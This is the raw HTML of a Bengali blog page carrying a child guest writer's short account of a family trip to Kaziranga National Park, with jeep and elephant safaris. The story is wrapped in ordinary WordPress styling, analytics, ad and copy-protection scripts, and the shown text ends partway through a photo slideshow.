!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://kolkatafusion.com/wp-content/cache/minify/96843.css media=all><link rel=stylesheet id=genericons-css href=https://c0.wp.com/p/jetpack/8.8.3/_inc/genericons/genericons/genericons.css type=text/css media=all><link rel=stylesheet id=canard-pt-serif-playfair-display-css href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic%7CPlayfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic%2Clatin%2Clatin-ext&#038;ver=6.3.5' type=text/css media=all><link rel=stylesheet id=canard-lato-inconsolata-css href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.3.5' type=text/css media=all><link rel=stylesheet href=https://kolkatafusion.com/wp-content/cache/minify/9ef97.css media=all><style id=canard-style-inline-css>.post-navigation .nav-previous{background-image:url(https://kolkatafusion.com/wp-content/uploads/2019/05/Satyajit-Ray-Behind-The-Camera.jpg)}.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav{color:#fff}.post-navigation .nav-previous
a{background-color:rgba(0, 0, 0, 0.3);border:0;text-shadow:0 0 0.125em rgba(0, 0, 0, 0.3)}.post-navigation .nav-previous a:focus, .post-navigation .nav-previous a:hover{background-color:rgba(0, 0, 0, 0.6)}.post-navigation .nav-previous a:focus .post-title{color:#fff}.post-navigation .nav-next{background-image:url(https://kolkatafusion.com/wp-content/uploads/2019/05/Rabindranath-Tagore.jpg)}.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav{color:#fff}.post-navigation .nav-next
a{background-color:rgba(0, 0, 0, 0.3);border:0;text-shadow:0 0 0.125em rgba(0, 0, 0, 0.3)}.post-navigation .nav-next a:focus, .post-navigation .nav-next a:hover{background-color:rgba(0, 0, 0, 0.6)}.post-navigation .nav-next a:focus .post-title{color:#fff}</style><link rel=stylesheet href=https://kolkatafusion.com/wp-content/cache/minify/44cb0.css media=all><link rel=stylesheet id=jetpack_css-css href=https://c0.wp.com/p/jetpack/8.8.3/css/jetpack.css type=text/css media=all> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://c0.wp.com/c/6.3.5/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script id=jetpack_related-posts-js-extra>var related_posts_js_options={"post_heading":"h4"};</script> <script src=https://c0.wp.com/p/jetpack/8.8.3/_inc/build/related-posts/related-posts.min.js id=jetpack_related-posts-js></script> <script id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/kolkatafusion.com","hash_tracking":"false","ua":"UA-174030222-1"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/d93b6.js></script> <script id=cld-frontend-js-extra>var cld_js_object={"admin_ajax_url":"https:\/\/kolkatafusion.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"febd09ce1f"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/c910a.js></script> <script id=email-subscribers-js-extra>var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/kolkatafusion.com\/wp-admin\/admin-ajax.php"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/1de0a.js></script> <script id=pld-frontend-js-extra>var pld_js_object={"admin_ajax_url":"https:\/\/kolkatafusion.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"8ec42e3ba4"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/ad6b7.js></script> <script id=wpm-6310-ajax-script-js-extra>var my_ajax_object={"ajax_url":"https:\/\/kolkatafusion.com\/wp-admin\/admin-ajax.php"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/9554c.js></script> <link rel=https://api.w.org/ href=https://kolkatafusion.com/wp-json/ ><link rel=alternate type=application/json href=https://kolkatafusion.com/wp-json/wp/v2/posts/3845><link rel=EditURI type=application/rsd+xml title=RSD href=https://kolkatafusion.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.3.5"><link rel=shortlink href='https://kolkatafusion.com/?p=3845'><link rel=alternate type=application/json+oembed href="https://kolkatafusion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkolkatafusion.com%2F%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%25b0-kaziranga-national-park%2F"><link rel=alternate type=text/xml+oembed href="https://kolkatafusion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkolkatafusion.com%2F%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%25b0-kaziranga-national-park%2F&#038;format=xml"><style>a.cld-like-dislike-trigger{color:#cc1818}span.cld-count-wrap{color:#000}</style><style id=mystickymenu>#mysticky-nav{width:100%;position:static}#mysticky-nav.wrapfixed{position:fixed;left:0px;margin-top:0px;z-index:99990;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background-color:#fff}#mysticky-nav.wrapfixed ul li.menu-item
a{color:#000}#mysticky-nav
.myfixed{margin:0
auto;float:none;border:0px;background:none;max-width:100%}</style><style></style><style></style><script id=wpcp_disable_selection>/*<![CDATA[*/var image_save_msg='You Can Not Save images!';var no_menu_msg='Context Menu disabled!';var smessage="Content is protected !!";function disableEnterKey(e)
{var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED")
{elemtype='TEXT';}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else
key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43))
{show_wpcp_message('You are not allowed to copy content or view source');return false;}else
return true;}}
function disable_copy(e)
{var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED")
{elemtype='TEXT';}
var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return false;}
if(elemtype!="TEXT")
{if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return true;else
return false;}}
function disable_copy_ie()
{var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return false;}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED")
{return false;}}
function reEnable()
{return true;}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1)
{document.onmousedown=disable_copy;document.onclick=reEnable;}
function disableSelection(target)
{if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined")
{target.style.MozUserSelect="none";}
else
target.onmousedown=function(){return false}
target.style.cursor="default";}
window.onload=function(){disableSelection(document.body);};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration);}}
function touchend(){if(timer){clearTimeout(timer);timer=null;}
onlongtouch();}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION")
{if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty();}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges();}}else if(document.selection){document.selection.empty();}
return false;}};document.addEventListener("DOMContentLoaded",function(event){window.addEventListener("touchstart",touchstart,false);window.addEventListener("touchend",touchend,false);});function wccp_pro_is_passive(){var cold=false,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=true}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid);}catch(e){}
return cold;}/*]]>*/</script> <script id=wpcp_disable_Right_Click>document.ondragstart=function(){return false;}
function nocontext(e){return false;}
document.oncontextmenu=nocontext;</script> <style>.unselectable{-moz-user-select:none;-webkit-user-select:none;cursor:default}html{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}</style> <script id=wpcp_css_disable_selection>var e=document.getElementsByTagName('body')[0];if(e)
{e.setAttribute('unselectable',on);}</script> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script> <style>.no-js
img.lazyload{display:none}figure.wp-block-image
img.lazyloading{min-width:150px}.lazyload{opacity:0}.lazyloading{border:0
!important;opacity:1;background:rgba(255, 255, 255, 0) url('https://kolkatafusion.com/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-4.gif') no-repeat center !important;background-size:16px auto !important;min-width:16px}</style><style>img#wpstats{display:none}</style><style>.site-title,.site-description{color:#933422}</style><link rel=icon href=https://kolkatafusion.com/wp-content/uploads/2020/04/favicon.ico sizes=32x32><link rel=icon href=https://kolkatafusion.com/wp-content/uploads/2020/04/favicon.ico sizes=192x192><link rel=apple-touch-icon href=https://kolkatafusion.com/wp-content/uploads/2020/04/favicon.ico><meta name="msapplication-TileImage" content="https://kolkatafusion.com/wp-content/uploads/2020/04/favicon.ico">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-174030222-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-174030222-1');</script>   <script data-ad-client=ca-pub-1212273136264396 async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> </head><body class="post-template-default single single-post postid-3845 single-format-standard unselectable group-blog"><div id=page class="hfeed site"> <a class="skip-link screen-reader-text" href=#content>Skip to content</a><header id=masthead class=site-header role=banner><div class=site-branding> <a href=https://kolkatafusion.com/ class=site-logo-link rel=home itemprop=url></a><h1 class="site-title"><a href=https://kolkatafusion.com/ rel=home>KolkataFusion</a></h1><h2 class="site-description">Bangalir Adda Zone</h2></div><div class=header-image><div class=header-image-inner> <a href=https://kolkatafusion.com/ rel=home><img width=1260 height=300 alt data-src=https://kolkatafusion.com/wp-content/uploads/2020/04/kolkata-doodle-1260x300-1.jpg class=lazyload src="[data-uri]"><noscript><img src=https://kolkatafusion.com/wp-content/uploads/2020/04/kolkata-doodle-1260x300-1.jpg width=1260 height=300 alt></noscript></a></div></div><div id=search-navigation class=search-navigation><div class=search-navigation-inner><nav id=site-navigation class=main-navigation role=navigation> <button class=menu-toggle aria-controls=primary-menu aria-expanded=false><span class=screen-reader-text>Primary Menu</span></button><div class=menu-categorization-container><ul id=primary-menu class=menu><li id=menu-item-3202 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3202"><a href=http://kolkatafusion.com>Home</a></li><li id=menu-item-3203 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3203"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/ >Bengali Culture &#038; Lifestyle</a><ul class=sub-menu><li id=menu-item-3224 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/art-and-music/ >Art &#038; Music</a></li><li id=menu-item-3229 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3229"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/bengali-lifestyle/ >Bengali Lifestyle</a></li><li id=menu-item-3225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/book-film-and-product-reviews/ >Book, Film &#038; Product Reviews</a></li><li id=menu-item-3228 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3228"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/parenting-tips-and-talks/ >Parents&#8217; Talk Zone</a></li><li id=menu-item-3227 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3227"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/heritage-buildings-and-places-in-around-kolkata-west-bengal/ >Places In &#038; Around West Bengal</a></li><li id=menu-item-3226 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3226"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/west-bengals-personalities-legends/ >Bengal&#8217;s Personalities</a></li></ul></li><li id=menu-item-3204 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3204"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/ >Food &#038; Travel in Bengal</a><ul class=sub-menu><li id=menu-item-3221 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/bengali-cuisine/ >Bengali Cuisine</a></li><li id=menu-item-3222 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/know-the-weekend-destination-in-and-from-kolkata/ >Weekend Destination from Kolkata</a></li><li id=menu-item-3223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3223"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/restaurant-review-in-kolkata-west-bengal/ >Restaurant Review</a></li></ul></li><li id=menu-item-3742 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3742"><a href=https://kolkatafusion.com/category/bengali-blog/ >Bengali Articles</a></li><li id=menu-item-3770 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3770"><a href=https://kolkatafusion.com/category/good-to-read-blogs-about-life/ >Blogs</a><ul class=sub-menu><li id=menu-item-3230 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3230"><a href=https://kolkatafusion.com/category/good-to-read-blogs-about-life/kids-stories-section-guest-blogging/ >Kids Stories</a></li></ul></li><li id=menu-item-3207 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href=https://kolkatafusion.com/who-we-are/ >Who We Are</a></li></ul></div></nav><div id=search-header class=search-header> <button class=search-toggle aria-controls=search-form aria-expanded=false><span class=screen-reader-text>Search</span></button><form role=search method=get class=search-form action=https://kolkatafusion.com/ > <label> <span class=screen-reader-text>Search for:</span> <input type=search class=search-field placeholder="Search &hellip;" value name=s> </label> <input type=submit class=search-submit value=Search></form></div></div></div></header><div id=content class=site-content><div class=site-content-inner><div id=primary class=content-area><main id=main class=site-main role=main><article id=post-3845 class="post-3845 post type-post status-publish format-standard has-post-thumbnail hentry category-bengali-blog category-good-to-read-blogs-about-life category-kids-stories-section-guest-blogging tag-children tag-guest-blog tag-guest-bloggers tag-guest-blogging tag-guest-blogs tag-guest-post tag-kids-stories tag-short-stories-for-children"><header class=entry-header><div class=post-thumbnail> <img width=999 height=381   alt="Kaziranga National Park" decoding=async fetchpriority=high data-srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg 999w, https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam-300x114.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam-768x293.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam-236x90.jpg 236w"  data-attachment-id=3856 data-permalink=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/enchanting-beauty-of-kaziranga-national-park-assam/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg data-orig-size=999,381 data-comments-opened=1 data-image-meta="{&quot;aperture&quot;:&quot;14&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D7000&quot;,&quot;caption&quot;:&quot;Nagaon, July 07, 2017: An adult male one horned rhino takes shelter on highland during flood  at Kaziranga National Park in Bagori range of nagaon district of Assam on Friday. Photo by Diganta Talukdar&quot;,&quot;created_timestamp&quot;:&quot;1499428147&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;250&quot;,&quot;shutter_speed&quot;:&quot;0.003125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Enchanting Beauty Of Kaziranga National Park Assam" data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam-300x114.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg data-src=https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg data-sizes="(max-width: 999px) 100vw, 999px" class="attachment-canard-single-thumbnail size-canard-single-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img width=999 height=381 src=https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg class="attachment-canard-single-thumbnail size-canard-single-thumbnail wp-post-image" alt="Kaziranga National Park" decoding=async fetchpriority=high srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg 999w, https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam-300x114.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam-768x293.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam-236x90.jpg 236w" sizes="(max-width: 999px) 100vw, 999px" data-attachment-id=3856 data-permalink=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/enchanting-beauty-of-kaziranga-national-park-assam/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg data-orig-size=999,381 data-comments-opened=1 data-image-meta="{&quot;aperture&quot;:&quot;14&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D7000&quot;,&quot;caption&quot;:&quot;Nagaon, July 07, 2017: An adult male one horned rhino takes shelter on highland during flood  at Kaziranga National Park in Bagori range of nagaon district of Assam on Friday. Photo by Diganta Talukdar&quot;,&quot;created_timestamp&quot;:&quot;1499428147&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;250&quot;,&quot;shutter_speed&quot;:&quot;0.003125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Enchanting Beauty Of Kaziranga National Park Assam" data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam-300x114.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg></noscript></div><div class=entry-meta><span class=cat-links><a href=https://kolkatafusion.com/category/bengali-blog/ rel="category tag">Bengali Blog</a>, <a href=https://kolkatafusion.com/category/good-to-read-blogs-about-life/ rel="category tag">Blogs</a>, <a href=https://kolkatafusion.com/category/good-to-read-blogs-about-life/kids-stories-section-guest-blogging/ rel="category tag">Kids Stories</a></span></div><h1 class="entry-title">আমার কাজিরাঙ্গা সফর</h1></header><div class=entry-content><p class=has-text-align-right>অর্ চ ি ষা ভট্টাচার্য্য&nbsp;   (অতিথি লেখক)</p><p>বাবা, মা আর বোনের সাথে আমি ২০১৯ সালের ডিসেম্বর মাসে কাজিরাঙ্গা ন্যাশনাল পার্ক ঘুরতে গিয়েছিলাম। আমার বন্ধু রংমন গৌহাটি তে থাকে। আমরা ওদের সঙ্গে গিয়েছিলাম।</p><figure class="wp-block-image size-large"><img data-attachment-id=3872 data-permalink=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/beautiful-birds/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds.jpg data-orig-size=960,720 data-comments-opened=1 data-image-meta={&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;} data-image-title=Beautiful-Birds data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds-300x225.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds.jpg decoding=async width=960 height=720  alt  data-srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds-120x90.jpg 120w"  data-src=http://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds.jpg data-sizes="(max-width: 960px) 100vw, 960px" class="wp-image-3872 lazyload" src="[data-uri]"><noscript><img data-attachment-id=3872 data-permalink=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/beautiful-birds/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds.jpg data-orig-size=960,720 data-comments-opened=1 data-image-meta={&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;} data-image-title=Beautiful-Birds data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds-300x225.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds.jpg decoding=async width=960 height=720 src=http://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds.jpg alt class=wp-image-3872 srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds.jpg 960w, https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds-300x225.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds-768x576.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Beautiful-Birds-120x90.jpg 120w" sizes="(max-width: 960px) 100vw, 960px"></noscript></figure><p>প্রথম দিন আমরা জিপে করে জন্তু দেখতে গেলাম। সেখানে আমরা অনেক বাঁদর, এক খড়্গের গন্ডার, হাতি, বুনো মোষ, হরিণ, জেব্রা আর অনেক সুন্দর পাখি দেখলাম। সেদিন খুব মজা হয়েছিল। একটা কালো বুনো মোষ আমাদের জিপের সামনে দৌড়ে রাস্তা পেরোলো। ‌ আমরা সবাই খুব ভয় পেয়ে গেলাম। পরের দিন সক্কাল বেলা আমরা এলিফ্যান্ট সাফারিতে গেলাম। আমি এমন সাফারি প্রথমবার করলাম &#8211; তাই খুব মজা লাগল। হাতির পিঠে করে আমরা জঙ্গলের ভিতরে গেলাম।</p><div class="wp-block-jetpack-slideshow aligncenter" data-autoplay=true data-delay=3 data-effect=slide><div class="wp-block-jetpack-slideshow_container swiper-container"><ul class="wp-block-jetpack-slideshow_swiper-wrapper swiper-wrapper"><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding=async width=768 height=1024 alt="কাজিরাঙ্গা সফর"  data-id=3860  data-srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Kajiranga-National-Park-Assam-2-768x1024.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kajiranga-National-Park-Assam-2-225x300.jpg 225w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kajiranga-National-Park-Assam-2-68x90.jpg 68w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kajiranga-National-Park-Assam-2.jpg 1000w"  data-src=http://kolkatafusion.com/wp-content/uploads/2021/05/Kajiranga-National-Park-Assam-2-768x1024.jpg data-sizes="(max-width: 768px) 100vw, 768px" class="wp-block-jetpack-slideshow_image wp-image-3860 lazyload" src="[data-uri]"><noscript><img decoding=async width=768 height=1024 alt="কাজিরাঙ্গা সফর" class="wp-block-jetpack-slideshow_image wp-image-3860" data-id=3860 src=http://kolkatafusion.com/wp-content/uploads/2021/05/Kajiranga-National-Park-Assam-2-768x1024.jpg srcset="https://kolkatafusion.com/wp-content/uploads/2021/05/Kajiranga-National-Park-Assam-2-768x1024.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kajiranga-National-Park-Assam-2-225x300.jpg 225w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kajiranga-National-Park-Assam-2-68x90.jpg 68w, https://kolkatafusion.com/wp-content/uploads/2021/05/Kajiranga-National-Park-Assam-2.jpg 1000w" 